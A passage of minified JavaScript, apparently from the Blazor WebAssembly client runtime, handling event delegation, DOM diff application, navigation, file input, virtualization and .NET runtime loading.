t=++D.nextEventDelegatorId;this.eventsCollectionKey=`_blazorEvents_${t}`,this.eventInfoStore=new F(this.onGlobalEvent.bind(this))}setListener(e,t,n,r){const o=this.getEventHandlerInfosForElement(e,!0),i=o.getHandler(t);if(i)this.eventInfoStore.update(i.eventHandlerId,n);else{const i={element:e,eventName:t,eventHandlerId:n,renderingComponentId:r};this.eventInfoStore.add(i),o.setHandler(t,i)}}getHandler(e){return this.eventInfoStore.get(e)}removeListener(e){const t=this.eventInfoStore.remove(e);if(t){const e=t.element,n=this.getEventHandlerInfosForElement(e,!1);n&&n.removeHandler(t.eventName)}}notifyAfterClick(e){this.afterClickCallbacks.push(e),this.eventInfoStore.addGlobalListener("click")}setStopPropagation(e,t,n){this.getEventHandlerInfosForElement(e,!0).stopPropagation(t,n)}setPreventDefault(e,t,n){this.getEventHandlerInfosForElement(e,!0).preventDefault(t,n)}onGlobalEvent(e){if(!(e.target instanceof Element))return;this.dispatchGlobalEventToAllElements(e.type,e);const t=(n=e.type,i.get(n));var n;t&&t.forEach((t=>this.dispatchGlobalEventToAllElements(t,e))),"click"===e.type&&this.afterClickCallbacks.forEach((t=>t(e)))}dispatchGlobalEventToAllElements(e,t){const n=t.composedPath();let o=n.shift(),i=null,s=!1;const c=Object.prototype.hasOwnProperty.call(_,e);let l=!1;for(;o;){const f=o,m=this.getEventHandlerInfosForElement(f,!1);if(m){const n=m.getHandler(e);if(n&&(u=f,d=t.type,!((u instanceof HTMLButtonElement||u instanceof HTMLInputElement||u instanceof HTMLTextAreaElement||u instanceof HTMLSelectElement)&&Object.prototype.hasOwnProperty.call(k,d)&&u.disabled))){if(!s){const n=a(e);i=(null==n?void 0:n.createEventArgs)?n.createEventArgs(t):{},s=!0}Object.prototype.hasOwnProperty.call(R,t.type)&&t.preventDefault(),C(this.browserRendererId,{eventHandlerId:n.eventHandlerId,eventName:e,eventFieldInfo:r.fromEvent(n.renderingComponentId,t)},i)}m.stopPropagation(e)&&(l=!0),m.preventDefault(e)&&t.preventDefault()}o=c||l?void 0:n.shift()}var u,d}getEventHandlerInfosForElement(e,t){return Object.prototype.hasOwnProperty.call(e,this.eventsCollectionKey)?e[this.eventsCollectionKey]:t?e[this.eventsCollectionKey]=new T:null}}D.nextEventDelegatorId=0;class F{constructor(e){this.globalListener=e,this.infosByEventHandlerId={},this.countByEventName={},s.push(this.handleEventNameAliasAdded.bind(this))}add(e){if(this.infosByEventHandlerId[e.eventHandlerId])throw new Error(`Event ${e.eventHandlerId} is already tracked`);this.infosByEventHandlerId[e.eventHandlerId]=e,this.addGlobalListener(e.eventName)}get(e){return this.infosByEventHandlerId[e]}addGlobalListener(e){if(e=c(e),Object.prototype.hasOwnProperty.call(this.countByEventName,e))this.countByEventName[e]++;else{this.countByEventName[e]=1;const t=Object.prototype.hasOwnProperty.call(_,e);document.addEventListener(e,this.globalListener,t)}}update(e,t){if(Object.prototype.hasOwnProperty.call(this.infosByEventHandlerId,t))throw new Error(`Event ${t} is already tracked`);const n=this.infosByEventHandlerId[e];delete this.infosByEventHandlerId[e],n.eventHandlerId=t,this.infosByEventHandlerId[t]=n}remove(e){const t=this.infosByEventHandlerId[e];if(t){delete this.infosByEventHandlerId[e];const n=c(t.eventName);0==--this.countByEventName[n]&&(delete this.countByEventName[n],document.removeEventListener(n,this.globalListener))}return t}handleEventNameAliasAdded(e,t){if(Object.prototype.hasOwnProperty.call(this.countByEventName,e)){const n=this.countByEventName[e];delete this.countByEventName[e],document.removeEventListener(e,this.globalListener),this.addGlobalListener(t),this.countByEventName[t]+=n-1}}}class T{constructor(){this.handlers={},this.preventDefaultFlags=null,this.stopPropagationFlags=null}getHandler(e){return Object.prototype.hasOwnProperty.call(this.handlers,e)?this.handlers[e]:null}setHandler(e,t){this.handlers[e]=t}removeHandler(e){delete this.handlers[e]}preventDefault(e,t){return void 0!==t&&(this.preventDefaultFlags=this.preventDefaultFlags||{},this.preventDefaultFlags[e]=t),!!this.preventDefaultFlags&&this.preventDefaultFlags[e]}stopPropagation(e,t){return void 0!==t&&(this.stopPropagationFlags=this.stopPropagationFlags||{},this.stopPropagationFlags[e]=t),!!this.stopPropagationFlags&&this.stopPropagationFlags[e]}}function O(e){const t={};return e.forEach((e=>{t[e]=!0})),t}const L=Symbol(),M=Symbol(),x=Symbol();function P(e,t){if(L in e)return e;const n=[];if(e.childNodes.length>0){if(!t)throw new Error("New logical elements must start empty, or allowExistingContents must be true");e.childNodes.forEach((t=>{const r=P(t,!0);r[M]=e,n.push(r)}))}return e[L]=n,e}function B(e){const t=U(e);for(;t.length;)H(e,0)}function J(e,t){const n=document.createComment("!");return j(n,e,t),n}function j(e,t,n){const r=e;let o=e;if(e instanceof Comment){const t=U(r);if((null==t?void 0:t.length)>0){const t=G(r),n=new Range;n.setStartBefore(e),n.setEndAfter(t),o=n.extractContents()}}const i=$(r);if(i){const e=U(i),t=Array.prototype.indexOf.call(e,r);e.splice(t,1),delete r[M]}const s=U(t);if(n<s.length){const e=s[n];e.parentNode.insertBefore(o,e),s.splice(n,0,r)}else Y(o,t),s.push(r);r[M]=t,L in r||(r[L]=[])}function H(e,t){const n=U(e).splice(t,1)[0];if(n instanceof Comment){const e=U(n);if(e)for(;e.length>0;)H(n,0)}const r=n;r.parentNode.removeChild(r)}function $(e){return e[M]||null}function z(e,t){return U(e)[t]}function W(e){const t=X(e);return"http://www.w3.org/2000/svg"===t.namespaceURI&&"foreignObject"!==t.tagName}function U(e){return e[L]}function K(e){const t=U($(e));return t[Array.prototype.indexOf.call(t,e)+1]||null}function V(e,t){const n=U(e);t.forEach((e=>{e.moveRangeStart=n[e.fromSiblingIndex],e.moveRangeEnd=G(e.moveRangeStart)})),t.forEach((t=>{const r=document.createComment("marker");t.moveToBeforeMarker=r;const o=n[t.toSiblingIndex+1];o?o.parentNode.insertBefore(r,o):Y(r,e)})),t.forEach((e=>{const t=e.moveToBeforeMarker,n=t.parentNode,r=e.moveRangeStart,o=e.moveRangeEnd;let i=r;for(;i;){const e=i.nextSibling;if(n.insertBefore(i,t),i===o)break;i=e}n.removeChild(t)})),t.forEach((e=>{n[e.toSiblingIndex]=e.moveRangeStart}))}function X(e){if(e instanceof Element||e instanceof DocumentFragment)return e;if(e instanceof Comment)return e.parentNode;throw new Error("Not a valid logical element")}function Y(e,t){if(t instanceof Element||t instanceof DocumentFragment)t.appendChild(e);else{if(!(t instanceof Comment))throw new Error(`Cannot append node because the parent is not a valid logical element. Parent: ${t}`);{const n=K(t);n?n.parentNode.insertBefore(e,n):Y(e,$(t))}}}function G(e){if(e instanceof Element||e instanceof DocumentFragment)return e;const t=K(e);if(t)return t.previousSibling;{const t=$(e);return t instanceof Element||t instanceof DocumentFragment?t.lastChild:G(t)}}function q(e){return`_bl_${e}`}const Z="__internalId";e.attachReviver(((e,t)=>t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,Z)&&"string"==typeof t[Z]?function(e){const t=`[${q(e)}]`;return document.querySelector(t)}(t[Z]):t));const Q="_blazorDeferredValue";function ee(e){return"select-multiple"===e.type}function te(e,t){e.value=t||""}function ne(e,t){e instanceof HTMLSelectElement?ee(e)?function(e,t){t||(t=[]);for(let n=0;n<e.options.length;n++)e.options[n].selected=-1!==t.indexOf(e.options[n].value)}(e,t):te(e,t):e.value=t}function re(e){const t=function(e){for(;e;){if(e instanceof HTMLSelectElement)return e;e=e.parentElement}return null}(e);if(!function(e){return!!e&&Q in e}(t))return!1;if(ee(t))e.selected=-1!==t._blazorDeferredValue.indexOf(e.value);else{if(t._blazorDeferredValue!==e.value)return!1;te(t,e.value),delete t._blazorDeferredValue}return!0}const oe=document.createElement("template"),ie=document.createElementNS("http://www.w3.org/2000/svg","g"),se=new Set,ae=Symbol(),ce=Symbol();class le{constructor(e){this.rootComponentIds=new Set,this.childComponentLocations={},this.eventDelegator=new D(e),this.eventDelegator.notifyAfterClick((e=>{Ie()&&function(e,t){if(0!==e.button||function(e){return e.ctrlKey||e.shiftKey||e.altKey||e.metaKey}(e))return;if(e.defaultPrevented)return;const n=function(e){const t=e.composedPath&&e.composedPath();if(t)for(let e=0;e<t.length;e++){const n=t[e];if(n instanceof HTMLAnchorElement||n instanceof SVGAElement)return n}return null}(e);if(n&&function(e){const t=e.getAttribute("target");return(!t||"_self"===t)&&e.hasAttribute("href")&&!e.hasAttribute("download")}(n)){const t=Ce(n.getAttribute("href"));we(t)&&(e.preventDefault(),Me(t,!0,!1))}}(e)}))}getRootComponentCount(){return this.rootComponentIds.size}attachRootComponentToLogicalElement(e,t,n){if(function(e){return e[ae]}(t))throw new Error(`Root component '${e}' could not be attached because its target element is already associated with a root component`);n&&(t=J(t,U(t).length)),ue(t,!0),this.attachComponentToElement(e,t),this.rootComponentIds.add(e),se.add(t)}updateComponent(e,t,n,r){var o;const i=this.childComponentLocations[t];if(!i)throw new Error(`No element is currently associated with component ${t}`);se.delete(i)&&(B(i),i instanceof Comment&&(i.textContent="!"));const s=null===(o=X(i))||void 0===o?void 0:o.getRootNode(),a=s&&s.activeElement;this.applyEdits(e,t,i,0,n,r),a instanceof HTMLElement&&s&&s.activeElement!==a&&a.focus()}disposeComponent(e){if(this.rootComponentIds.delete(e)){const t=this.childComponentLocations[e];ue(t,!1),!0===t[ce]?se.add(t):B(t)}delete this.childComponentLocations[e]}disposeEventHandler(e){this.eventDelegator.removeListener(e)}attachComponentToElement(e,t){this.childComponentLocations[e]=t}applyEdits(e,n,r,o,i,s){let a,c=0,l=o;const u=e.arrayBuilderSegmentReader,d=e.editReader,f=e.frameReader,m=u.values(i),h=u.offset(i),p=h+u.count(i);for(let i=h;i<p;i++){const u=e.diffReader.editsEntry(m,i),h=d.editType(u);switch(h){case t.prependFrame:{const t=d.newTreeIndex(u),o=e.referenceFramesEntry(s,t),i=d.siblingIndex(u);this.insertFrame(e,n,r,l+i,s,o,t);break}case t.removeFrame:H(r,l+d.siblingIndex(u));break;case t.setAttribute:{const t=d.newTreeIndex(u),o=e.referenceFramesEntry(s,t),i=z(r,l+d.siblingIndex(u));if(!(i instanceof Element))throw new Error("Cannot set attribute on non-element child");this.applyAttribute(e,n,i,o);break}case t.removeAttribute:{const e=z(r,l+d.siblingIndex(u));if(!(e instanceof Element))throw new Error("Cannot remove attribute from non-element child");{const t=d.removedAttributeName(u);this.setOrRemoveAttributeOrProperty(e,t,null)}break}case t.updateText:{const t=d.newTreeIndex(u),n=e.referenceFramesEntry(s,t),o=z(r,l+d.siblingIndex(u));if(!(o instanceof Text))throw new Error("Cannot set text content on non-text child");o.textContent=f.textContent(n);break}case t.updateMarkup:{const t=d.newTreeIndex(u),n=e.referenceFramesEntry(s,t),o=d.siblingIndex(u);H(r,l+o),this.insertMarkup(e,r,l+o,n);break}case t.stepIn:r=z(r,l+d.siblingIndex(u)),c++,l=0;break;case t.stepOut:r=$(r),c--,l=0===c?o:0;break;case t.permutationListEntry:a=a||[],a.push({fromSiblingIndex:l+d.siblingIndex(u),toSiblingIndex:l+d.moveToSiblingIndex(u)});break;case t.permutationListEnd:V(r,a),a=void 0;break;default:throw new Error(`Unknown edit type: ${h}`)}}}insertFrame(e,t,r,o,i,s,a){const c=e.frameReader,l=c.frameType(s);switch(l){case n.element:return this.insertElement(e,t,r,o,i,s,a),1;case n.text:return this.insertText(e,r,o,s),1;case n.attribute:throw new Error("Attribute frames should only be present as leading children of element frames.");case n.component:return this.insertComponent(e,r,o,s),1;case n.region:return this.insertFrameRange(e,t,r,o,i,a+1,a+c.subtreeLength(s));case n.elementReferenceCapture:if(r instanceof Element)return u=r,d=c.elementReferenceCaptureId(s),u.setAttribute(q(d),""),0;throw new Error("Reference capture frames can only be children of element frames.");case n.markup:return this.insertMarkup(e,r,o,s),1;case n.namedEvent:return 0;default:throw new Error(`Unknown frame type: ${l}`)}var u,d}insertElement(e,t,r,o,i,s,a){const c=e.frameReader,l=c.elementName(s),u="svg"===l||W(r)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l),d=P(u);let f=!1;const m=a+c.subtreeLength(s);for(let s=a+1;s<m;s++){const a=e.referenceFramesEntry(i,s);if(c.frameType(a)!==n.attribute){j(u,r,o),f=!0,this.insertFrameRange(e,t,d,0,i,s,m);break}this.applyAttribute(e,t,u,a)}var h;f||j(u,r,o),(h=u)instanceof HTMLOptionElement?re(h):Q in h&&ne(h,h[Q])}insertComponent(e,t,n,r){const o=J(t,n),i=e.frameReader.componentId(r);this.attachComponentToElement(i,o)}insertText(e,t,n,r){const o=e.frameReader.textContent(r);j(document.createTextNode(o),t,n)}insertMarkup(e,t,n,r){const o=J(t,n),i=(s=e.frameReader.markupContent(r),W(t)?(ie.innerHTML=s||" ",ie):(oe.innerHTML=s||" ",oe.content.querySelectorAll("script").forEach((e=>{const t=document.createElement("script");t.textContent=e.textContent,e.getAttributeNames().forEach((n=>{t.setAttribute(n,e.getAttribute(n))})),e.parentNode.replaceChild(t,e)})),oe.content));var s;let a=0;for(;i.firstChild;)j(i.firstChild,o,a++)}applyAttribute(e,t,n,r){const o=e.frameReader,i=o.attributeName(r),s=o.attributeEventHandlerId(r);if(s){const e=fe(i);return void this.eventDelegator.setListener(n,e,s,t)}const a=o.attributeValue(r);this.setOrRemoveAttributeOrProperty(n,i,a)}insertFrameRange(e,t,n,r,o,i,s){const a=r;for(let a=i;a<s;a++){const i=e.referenceFramesEntry(o,a);r+=this.insertFrame(e,t,n,r,o,i,a),a+=de(e,i)}return r-a}setOrRemoveAttributeOrProperty(e,t,n){(function(e,t,n){switch(t){case"value":return function(e,t){switch(t&&"INPUT"===e.tagName&&(t=function(e,t){switch(t.getAttribute("type")){case"time":return 8!==e.length||!e.endsWith("00")&&t.hasAttribute("step")?e:e.substring(0,5);case"datetime-local":return 19!==e.length||!e.endsWith("00")&&t.hasAttribute("step")?e:e.substring(0,16);default:return e}}(t,e)),e.tagName){case"INPUT":case"SELECT":case"TEXTAREA":return t&&e instanceof HTMLSelectElement&&ee(e)&&(t=JSON.parse(t)),ne(e,t),e[Q]=t,!0;case"OPTION":return t||""===t?e.setAttribute("value",t):e.removeAttribute("value"),re(e),!0;default:return!1}}(e,n);case"checked":return function(e,t){return"INPUT"===e.tagName&&(e.checked=null!==t,!0)}(e,n);default:return!1}})(e,t,n)||(t.startsWith("__internal_")?this.applyInternalAttribute(e,t.substring(11),n):null!==n?e.setAttribute(t,n):e.removeAttribute(t))}applyInternalAttribute(e,t,n){if(t.startsWith("stopPropagation_")){const r=fe(t.substring(16));this.eventDelegator.setStopPropagation(e,r,null!==n)}else{if(!t.startsWith("preventDefault_"))throw new Error(`Unsupported internal attribute '${t}'`);{const r=fe(t.substring(15));this.eventDelegator.setPreventDefault(e,r,null!==n)}}}}function ue(e,t){e[ae]=t}function de(e,t){const r=e.frameReader;switch(r.frameType(t)){case n.component:case n.element:case n.region:return r.subtreeLength(t)-1;default:return 0}}function fe(e){if(e.startsWith("on"))return e.substring(2);throw new Error(`Attribute should be an event name, but doesn't start with 'on'. Value: '${e}'`)}const me={};let he,pe,ve,ge,be=!1;function ye(e,t,n,r){let o=me[e];o||(o=new le(e),me[e]=o),o.attachRootComponentToLogicalElement(n,t,r)}function we(e){const t=(n=document.baseURI).substring(0,n.lastIndexOf("/"));var n;const r=e.charAt(t.length);return e.startsWith(t)&&(""===r||"/"===r||"?"===r||"#"===r)}function Ee(e){var t;null===(t=document.getElementById(e))||void 0===t||t.scrollIntoView()}function Se(){return void 0!==pe}function Ae(e,t){if(!pe)throw new Error("No enhanced programmatic navigation handler has been attached");pe(e,t)}function Ce(e){return ge=ge||document.createElement("a"),ge.href=e,ge.href}function Ie(){return void 0!==he}function Ne(){return he}let _e=!1,Re=0,ke=0;const De=new Map;let Fe=async function(e){var t,n,r;Be();const o=$e();if(null==o?void 0:o.hasLocationChangingEventListeners){const i=null!==(n=null===(t=e.state)||void 0===t?void 0:t._index)&&void 0!==n?n:0,s=null===(r=e.state)||void 0===r?void 0:r.userState,a=i-Re,c=location.href;if(await Pe(-a),!await Je(c,s,!1,o))return;await Pe(a)}await je(!1)},Te=null;const Oe={listenForNavigationEvents:function(e,t,n){var r,o;De.set(e,{rendererId:e,hasLocationChangingEventListeners:!1,locationChanged:t,locationChanging:n}),_e||(_e=!0,window.addEventListener("popstate",He),Re=null!==(o=null===(r=history.state)||void 0===r?void 0:r._index)&&void 0!==o?o:0,ve=(e,t)=>{je(t,e)})},enableNavigationInterception:function(e){if(void 0!==he&&he!==e)throw new Error("Only one interactive runtime may enable navigation interception at a time.");he=e},setHasLocationChangingListeners:function(e,t){const n=De.get(e);if(!n)throw new Error(`Renderer with ID '${e}' is not listening for navigation events`);n.hasLocationChangingEventListeners=t},endLocationChanging:function(e,t){Te&&e===ke&&(Te(t),Te=null)},navigateTo:function(e,t){Le(e,t,!0)},refresh:function(e){!e&&Se()?Ae(location.href,!0):location.reload()},getBaseURI:()=>document.baseURI,getLocationHref:()=>location.href,scrollToElement:Ee};function Le(e,t,n=!1){const r=Ce(e),o=ze();if(t.forceLoad||!we(r)||"serverside-fullpageload"===o)!function(e,t){if(location.href===e){const t=e+"?";history.replaceState(null,"",t),location.replace(e)}else t?location.replace(e):location.href=e}(e,t.replaceHistoryEntry);else if("clientside-router"===o)Me(r,!1,t.replaceHistoryEntry,t.historyEntryState,n);else{if("serverside-enhanced"!==o)throw new Error(`Unsupported page load mechanism: ${o}`);Ae(r,t.replaceHistoryEntry)}}async function Me(e,t,n,r=void 0,o=!1){if(Be(),function(e){const t=new URL(e);return""!==t.hash&&location.origin===t.origin&&location.pathname===t.pathname&&location.search===t.search}(e))return xe(e,n,r),void function(e){const t=e.indexOf("#");t!==e.length-1&&Ee(e.substring(t+1))}(e);const i=$e();(o||!(null==i?void 0:i.hasLocationChangingEventListeners)||await Je(e,r,t,i))&&(be=!0,xe(e,n,r),await je(t))}function xe(e,t,n=void 0){t?history.replaceState({userState:n,_index:Re},"",e):(Re++,history.pushState({userState:n,_index:Re},"",e))}function Pe(e){return new Promise((t=>{const n=Fe;Fe=()=>{Fe=n,t()},history.go(e)}))}function Be(){Te&&(Te(!1),Te=null)}function Je(e,t,n,r){return new Promise((o=>{Be(),ke++,Te=o,r.locationChanging(ke,e,t,n)}))}async function je(e,t){const n=null!=t?t:location.href;await Promise.all(Array.from(De,(async([t,r])=>{var o,i;i=t,E.has(i)&&await r.locationChanged(n,null===(o=history.state)||void 0===o?void 0:o.userState,e)})))}async function He(e){var t,n;Fe&&"serverside-enhanced"!==ze()&&await Fe(e),Re=null!==(n=null===(t=history.state)||void 0===t?void 0:t._index)&&void 0!==n?n:0}function $e(){const e=Ne();if(void 0!==e)return De.get(e)}function ze(){return Ie()?"clientside-router":Se()?"serverside-enhanced":window.Blazor._internal.isBlazorWeb?"serverside-fullpageload":"clientside-router"}const We={focus:function(e,t){if(e instanceof HTMLElement)e.focus({preventScroll:t});else{if(!(e instanceof SVGElement))throw new Error("Unable to focus an invalid element.");if(!e.hasAttribute("tabindex"))throw new Error("Unable to focus an SVG element that does not have a tabindex.");e.focus({preventScroll:t})}},focusBySelector:function(e,t){const n=document.querySelector(e);n&&(n.hasAttribute("tabindex")||(n.tabIndex=-1),n.focus({preventScroll:!0}))}},Ue={init:function(e,t,n,r=50){const o=Ve(t);(o||document.documentElement).style.overflowAnchor="none";const i=document.createRange();f(n.parentElement)&&(t.style.display="table-row",n.style.display="table-row");const s=new IntersectionObserver((function(r){r.forEach((r=>{var o;if(!r.isIntersecting)return;i.setStartAfter(t),i.setEndBefore(n);const s=i.getBoundingClientRect().height,a=null===(o=r.rootBounds)||void 0===o?void 0:o.height;r.target===t?e.invokeMethodAsync("OnSpacerBeforeVisible",r.intersectionRect.top-r.boundingClientRect.top,s,a):r.target===n&&n.offsetHeight>0&&e.invokeMethodAsync("OnSpacerAfterVisible",r.boundingClientRect.bottom-r.intersectionRect.bottom,s,a)}))}),{root:o,rootMargin:`${r}px`});s.observe(t),s.observe(n);const a=d(t),c=d(n),{observersByDotNetObjectId:l,id:u}=Xe(e);function d(e){const t={attributes:!0},n=new MutationObserver(((n,r)=>{f(e.parentElement)&&(r.disconnect(),e.style.display="table-row",r.observe(e,t)),s.unobserve(e),s.observe(e)}));return n.observe(e,t),n}function f(e){return null!==e&&(e instanceof HTMLTableElement&&""===e.style.display||"table"===e.style.display||e instanceof HTMLTableSectionElement&&""===e.style.display||"table-row-group"===e.style.display)}l[u]={intersectionObserver:s,mutationObserverBefore:a,mutationObserverAfter:c}},dispose:function(e){const{observersByDotNetObjectId:t,id:n}=Xe(e),r=t[n];r&&(r.intersectionObserver.disconnect(),r.mutationObserverBefore.disconnect(),r.mutationObserverAfter.disconnect(),e.dispose(),delete t[n])}},Ke=Symbol();function Ve(e){return e&&e!==document.body&&e!==document.documentElement?"visible"!==getComputedStyle(e).overflowY?e:Ve(e.parentElement):null}function Xe(e){var t;const n=e._callDispatcher,r=e._id;return null!==(t=n[Ke])&&void 0!==t||(n[Ke]={}),{observersByDotNetObjectId:n[Ke],id:r}}const Ye={getAndRemoveExistingTitle:function(){var e;const t=document.head?document.head.getElementsByTagName("title"):[];if(0===t.length)return null;let n=null;for(let r=t.length-1;r>=0;r--){const o=t[r],i=o.previousSibling;i instanceof Comment&&null!==$(i)||(null===n&&(n=o.textContent),null===(e=o.parentNode)||void 0===e||e.removeChild(o))}return n}},Ge={init:function(e,t){t._blazorInputFileNextFileId=0,t.addEventListener("click",(function(){t.value=""})),t.addEventListener("change",(function(){t._blazorFilesById={};const n=Array.prototype.map.call(t.files,(function(e){const n={id:++t._blazorInputFileNextFileId,lastModified:new Date(e.lastModified).toISOString(),name:e.name,size:e.size,contentType:e.type,readPromise:void 0,arrayBuffer:void 0,blob:e};return t._blazorFilesById[n.id]=n,n}));e.invokeMethodAsync("NotifyChange",n)}))},toImageFile:async function(e,t,n,r,o){const i=qe(e,t),s=await new Promise((function(e){const t=new Image;t.onload=function(){URL.revokeObjectURL(t.src),e(t)},t.onerror=function(){t.onerror=null,URL.revokeObjectURL(t.src)},t.src=URL.createObjectURL(i.blob)})),a=await new Promise((function(e){var t;const i=Math.min(1,r/s.width),a=Math.min(1,o/s.height),c=Math.min(i,a),l=document.createElement("canvas");l.width=Math.round(s.width*c),l.height=Math.round(s.height*c),null===(t=l.getContext("2d"))||void 0===t||t.drawImage(s,0,0,l.width,l.height),l.toBlob(e,n)})),c={id:++e._blazorInputFileNextFileId,lastModified:i.lastModified,name:i.name,size:(null==a?void 0:a.size)||0,contentType:n,blob:a||i.blob};return e._blazorFilesById[c.id]=c,c},readFileData:async function(e,t){return qe(e,t).blob}};function qe(e,t){const n=e._blazorFilesById[t];if(!n)throw new Error(`There is no file with ID ${t}. The file list may have changed. See https://aka.ms/aspnet/blazor-input-file-multiple-selections.`);return n}const Ze=new Set,Qe={enableNavigationPrompt:function(e){0===Ze.size&&window.addEventListener("beforeunload",et),Ze.add(e)},disableNavigationPrompt:function(e){Ze.delete(e),0===Ze.size&&window.removeEventListener("beforeunload",et)}};function et(e){e.preventDefault(),e.returnValue=!0}const tt=new Map,nt={navigateTo:function(e,t,n=!1){Le(e,t instanceof Object?t:{forceLoad:t,replaceHistoryEntry:n})},registerCustomEventType:function(e,t){if(!t)throw new Error("The options parameter is required.");if(o.has(e))throw new Error(`The event '${e}' is already registered.`);if(t.browserEventName){const n=i.get(t.browserEventName);n?n.push(e):i.set(t.browserEventName,[e]),s.forEach((n=>n(e,t.browserEventName)))}o.set(e,t)},rootComponents:g,runtime:{},_internal:{navigationManager:Oe,domWrapper:We,Virtualize:Ue,PageTitle:Ye,InputFile:Ge,NavigationLock:Qe,getJSDataStreamChunk:async function(e,t,n){return e instanceof Blob?await async function(e,t,n){const r=e.slice(t,t+n),o=await r.arrayBuffer();return new Uint8Array(o)}(e,t,n):function(e,t,n){return new Uint8Array(e.buffer,e.byteOffset+t,n)}(e,t,n)},attachWebRendererInterop:function(t,n,r,o){var i,s;if(E.has(t))throw new Error(`Interop methods are already registered for renderer ${t}`);E.set(t,n),r&&o&&Object.keys(r).length>0&&function(t,n,r){if(h)throw new Error("Dynamic root components have already been enabled.");h=t,p=n;for(const[t,o]of Object.entries(r)){const r=e.findJSFunction(t,0);for(const e of o)r(e,n[e])}}(I(t),r,o),null===(s=null===(i=A.get(t))||void 0===i?void 0:i[0])||void 0===s||s.call(i),function(e){for(const t of S)t(e)}(t)}}};var rt,ot;window.Blazor=nt;const it=navigator,st=it.userAgentData&&it.userAgentData.brands,at=st&&st.length>0?st.some((e=>"Google Chrome"===e.brand||"Microsoft Edge"===e.brand||"Chromium"===e.brand)):window.chrome,ct=null!==(ot=null===(rt=it.userAgentData)||void 0===rt?void 0:rt.platform)&&void 0!==ot?ot:navigator.platform;function lt(e){return 0!==e.debugLevel&&(at||navigator.userAgent.includes("Firefox"))}let ut=!1;function dt(){const e=document.querySelector("#blazor-error-ui");e&&(e.style.display="block"),ut||(ut=!0,document.querySelectorAll("#blazor-error-ui .reload").forEach((e=>{e.onclick=function(e){location.reload(),e.preventDefault()}})),document.querySelectorAll("#blazor-error-ui .dismiss").forEach((e=>{e.onclick=function(e){const t=document.querySelector("#blazor-error-ui");t&&(t.style.display="none"),e.preventDefault()}})))}var ft,mt;!function(e){e[e.Default=0]="Default",e[e.Server=1]="Server",e[e.WebAssembly=2]="WebAssembly",e[e.WebView=3]="WebView"}(ft||(ft={})),function(e){e[e.Trace=0]="Trace",e[e.Debug=1]="Debug",e[e.Information=2]="Information",e[e.Warning=3]="Warning",e[e.Error=4]="Error",e[e.Critical=5]="Critical",e[e.None=6]="None"}(mt||(mt={}));class ht{constructor(e=!0,t,n,r=0){this.singleRuntime=e,this.logger=t,this.webRendererId=r,this.afterStartedCallbacks=[],n&&this.afterStartedCallbacks.push(...n)}async importInitializersAsync(e,t){await Promise.all(e.map((e=>async function(e,n){const r=function(e){const t=document.baseURI;return t.endsWith("/")?`${t}${e}`:`${t}/${e}`}(n),o=await import(r);if(void 0!==o){if(e.singleRuntime){const{beforeStart:n,afterStarted:r,beforeWebAssemblyStart:s,afterWebAssemblyStarted:a,beforeServerStart:c,afterServerStarted:l}=o;let u=n;e.webRendererId===ft.Server&&c&&(u=c),e.webRendererId===ft.WebAssembly&&s&&(u=s);let d=r;return e.webRendererId===ft.Server&&l&&(d=l),e.webRendererId===ft.WebAssembly&&a&&(d=a),i(e,u,d,t)}return function(e,t,n){var o;const s=n[0],{beforeStart:a,afterStarted:c,beforeWebStart:l,afterWebStarted:u,beforeWebAssemblyStart:d,afterWebAssemblyStarted:f,beforeServerStart:m,afterServerStarted:h}=t,p=!(l||u||d||f||m||h||!a&&!c),v=p&&s.enableClassicInitializers;if(p&&!s.enableClassicInitializers)null===(o=e.logger)||void 0===o||o.log(mt.Warning,`Initializer '${r}' will be ignored because multiple runtimes are available. use 'before(web|webAssembly|server)Start' and 'after(web|webAssembly|server)Started?' instead.)`);else if(v)return i(e,a,c,n);if(function(e){e.webAssembly?e.webAssembly.initializers||(e.webAssembly.initializers={beforeStart:[],afterStarted:[]}):e.webAssembly={initializers:{beforeStart:[],afterStarted:[]}},e.circuit?e.circuit.initializers||(e.circuit.initializers={beforeStart:[],afterStarted:[]}):e.circuit={initializers:{beforeStart:[],afterStarted:[]}}}(s),d&&s.webAssembly.initializers.beforeStart.push(d),f&&s.webAssembly.initializers.afterStarted.push(f),m&&s.circuit.initializers.beforeStart.push(m),h&&s.circuit.initializers.afterStarted.push(h),u&&e.afterStartedCallbacks.push(u),l)return l(s)}(e,o,t)}function i(e,t,n,r){if(n&&e.afterStartedCallbacks.push(n),t)return t(...r)}}(this,e))))}async invokeAfterStartedCallbacks(e){const t=function(e){var t;return null===(t=A.get(e))||void 0===t?void 0:t[1]}(this.webRendererId);t&&await t,await Promise.all(this.afterStartedCallbacks.map((t=>t(e))))}}let pt,vt,gt,bt,yt,wt,Et;const St=Math.pow(2,32),At=Math.pow(2,21)-1;let Ct=null;function It(e){return vt.getI32(e)}const Nt={load:function(e,t){return async function(e,t){const{dotnet:n}=await async function(e){if("undefined"==typeof WebAssembly||!WebAssembly.validate)throw new Error("This browser does not support WebAssembly.");let t="_framework/dotnet.js";if(e.loadBootResource){const n="dotnetjs",r=e.loadBootResource(n,"dotnet.js",t,"","js-module-dotnet");if("string"==typeof r)t=r;else if(r)throw new Error(`For a ${n} resource, custom loaders must supply a URI string.`)}const n=new URL(t,document.baseURI).toString();return await import(n)}(e),r=function(e,t){const n={maxParallelDownloads:1e6,enableDownloadRetry:!1,applicationEnvironment:e.environment},r={...window.Module||{},onConfigLoaded:async n=>{n.environmentVariables||(n.environmentVariables={}),"sharded"===n.globalizationMode&&(n.environmentVariables.__BLAZOR_SHARDED_ICU="1"),nt._internal.getApplicationEnvironment=()=>n.applicationEnvironment,null==t||t(n),Et=await async function(e,t){var n,r,o;if(e.initializers)return await Promise.all(e.initializers.beforeStart.map((t=>t(e)))),new ht(!1,void 0,e.initializers.afterStarted,ft.WebAssembly);{const i=[e,null!==(r=null===(n=t.resources)||void 0===n?void 0:n.extensions)&&void 0!==r?r:{}],s=new ht(!0,void 0,void 0,ft.WebAssembly),a=Object.keys((null===(o=null==t?void 0:t.resources)||void 0===o?void 0:o.libraryInitializers)||{});return await s.importInitializersAsync(a,i),s}}(e,n)},onDownloadResourceProgress:_t,config:n,disableDotnet6Compatibility:!1,out:kt,err:Dt};return r}(e,t);e.applicationCulture&&n.withApplicationCulture(e.applicationCulture),e.environment&&n.withApplicationEnvironment(e.environment),e.loadBootResource&&n.withResourceLoader(e.loadBootResource),n.withModuleConfig(r),e.configureRuntime&&e.configureRuntime(n),wt=await n.create()}(e,t)},start:function(){return async function(){if(!wt)throw 